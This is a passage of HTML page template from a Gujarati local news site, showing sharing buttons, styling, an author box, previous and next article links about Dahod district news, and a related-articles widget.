                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25b5%25e0%25aa%25a1%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25b0%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25ae%25e0%25ab%2581%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6-%25e0%25aa%25b9%25e0%25aa%25b0%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%25a3%25e0%25ab%2580-%25e0%25aa%2585%25e0%25aa%25a8%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AA%B5%E0%AA%A1%E0%AB%8B%E0%AA%A6%E0%AA%B0%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AB%81%E0%AA%95%E0%AB%87%E0%AA%B6+%E0%AA%B9%E0%AA%B0%E0%AA%9C%E0%AA%BE%E0%AA%A3%E0%AB%80+%E0%AA%85%E0%AA%A8%E0%AB%87+%E0%AA%86%E0%AA%A3%E0%AA%82%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%95%E0%AB%8B%E0%AA%B0%E0%AB%8D%E0%AA%AA%E0%AB%8B%E0%AA%B0%E0%AB%87%E0%AA%9F%E0%AA%B0+%E0%AA%85%E0%AA%B2%E0%AB%8D%E0%AA%AA%E0%AB%87%E0%AA%B6+%E0%AA%9A%E0%AA%BE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%B0%E0%AB%8D%E0%AA%A1%E0%AA%B0%E0%AA%A8%E0%AA%BE+%E0%AA%97%E0%AB%81%E0%AA%A8%E0%AA%BE%E0%AA%A8%E0%AB%8B+%E0%AA%86%E0%AA%B0%E0%AB%8B%E0%AA%AA%E0%AB%80+S.S.G.+%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2+%E0%AA%9C%E0%AA%A4%E0%AA%BE+%E0%AA%AB%E0%AA%B0%E0%AA%BE%E0%AA%B0%2C+%E0%AA%9D%E0%AA%BE%E0%AA%B2%E0%AB%8B%E0%AA%A6+%E0%AA%AA%E0%AB%8B%E0%AA%B2%E0%AB%80%E0%AA%B8%E0%AB%87+%E0%AA%9D%E0%AA%A1%E0%AA%AA%E0%AB%80+%E0%AA%AA%E0%AA%BE%E0%AA%A1%E0%AB%8D%E0%AA%AF%E0%AB%8B&url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25b5%25e0%25aa%25a1%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25b0%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25ae%25e0%25ab%2581%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6-%25e0%25aa%25b9%25e0%25aa%25b0%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%25a3%25e0%25ab%2580-%25e0%25aa%2585%25e0%25aa%25a8%2F&via=newstok24" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%AA%B5%E0%AA%A1%E0%AB%8B%E0%AA%A6%E0%AA%B0%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AB%81%E0%AA%95%E0%AB%87%E0%AA%B6+%E0%AA%B9%E0%AA%B0%E0%AA%9C%E0%AA%BE%E0%AA%A3%E0%AB%80+%E0%AA%85%E0%AA%A8%E0%AB%87+%E0%AA%86%E0%AA%A3%E0%AA%82%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%95%E0%AB%8B%E0%AA%B0%E0%AB%8D%E0%AA%AA%E0%AB%8B%E0%AA%B0%E0%AB%87%E0%AA%9F%E0%AA%B0+%E0%AA%85%E0%AA%B2%E0%AB%8D%E0%AA%AA%E0%AB%87%E0%AA%B6+%E0%AA%9A%E0%AA%BE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%B0%E0%AB%8D%E0%AA%A1%E0%AA%B0%E0%AA%A8%E0%AA%BE+%E0%AA%97%E0%AB%81%E0%AA%A8%E0%AA%BE%E0%AA%A8%E0%AB%8B+%E0%AA%86%E0%AA%B0%E0%AB%8B%E0%AA%AA%E0%AB%80+S.S.G.+%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2+%E0%AA%9C%E0%AA%A4%E0%AA%BE+%E0%AA%AB%E0%AA%B0%E0%AA%BE%E0%AA%B0%2C+%E0%AA%9D%E0%AA%BE%E0%AA%B2%E0%AB%8B%E0%AA%A6+%E0%AA%AA%E0%AB%8B%E0%AA%B2%E0%AB%80%E0%AA%B8%E0%AB%87+%E0%AA%9D%E0%AA%A1%E0%AA%AA%E0%AB%80+%E0%AA%AA%E0%AA%BE%E0%AA%A1%E0%AB%8D%E0%AA%AF%E0%AB%8B %0A%0A https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://newstok24.com/%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80-%e0%aa%a4%e0%aa%be%e0%aa%b2%e0%ab%81%e0%aa%95%e0%aa%be%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%9c%e0%aa%be%e0%aa%b9%e0%ab%87%e0%aa%b0%e0%aa%a8%e0%aa%be/">સંજેલી તાલુકામાં જાહેરનામાનો ભંગ કરતા 2 દિવસમાં 8 લોકો સામે ગુન્હા નોંધાયા</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be-%e0%aa%95%e0%aa%b2%e0%ab%87%e0%aa%95%e0%ab%8d%e0%aa%9f%e0%aa%b0-%e0%aa%b5%e0%aa%bf%e0%aa%9c-5/">દાહોદ જિલ્લા કલેક્ટર વિજય ખરાડીએ કોરોનાને લઈને આપી ટિપ્સ, ક્વોરન્ટાઇનનો ભંગ કરનાર સામે થશે પોલીસ કાર્યવાહી</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_88{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 1px solid #ededed;
                }.tdi_88 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_88 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://newstok24.com/author/news_admin/" class="tdb-author-photo" title="NewsTok24"><img alt='' src='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://newstok24.com/author/news_admin/" class="tdb-author-name">NewsTok24</a><a href="https://newstok24.com"  class="tdb-author-url">https://newstok24.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_89 .entry-thumb{
					background-position: center 50%;
				}.tdi_89 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_89 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_89 .td-module-meta-info,
				.ie11 .tdi_89 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_89 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_89 .td-post-vid-time{
					display: block;
				}.tdi_89 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_89 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_89 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89 .td-read-more{
					display: none;
				}.tdi_89 .td-author-date{
					display: inline;
				}.tdi_89 .td-post-author-name{
					display: none;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: none;
				}.tdi_89 .entry-review-stars{
					display: inline-block;
				}.tdi_89 .td-icon-star,
                .tdi_89 .td-icon-star-empty,
                .tdi_89 .td-icon-star-half{
					font-size: 15px;
				}.tdi_89 .td-module-comments{
					display: none;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_89 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_89 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_89 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_89 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_89 .td-image-container,
				.ie11 .tdi_89 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_89 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_89 .td-module-meta-info,
				.ie11 .tdi_89 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_89 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_89 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_89 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_89 .td-module-container:before{
					bottom: -13px;
				}.tdi_89 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: inline-block;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_89 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16175}';
block_tdi_89.td_column_number = "2";
block_tdi_89.block_type = "td_flex_block_1";
block_tdi_89.post_count = "3";
block_tdi_89.found_posts = "2794";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "932";
tdBlocksArray.push(block_tdi_89);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/dahod/" class="td-post-category">Dahod - દાહોદ</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%85%e0%aa%ad%e0%aa%bf%e0%aa%af%e0%aa%be%e0%aa%a8-%e0%aa%85%e0%aa%b6%e0%ab%8d%e0%aa%b5/" rel="bookmark" class="td-image-wrap " title="“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175925841_copy_733x733-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
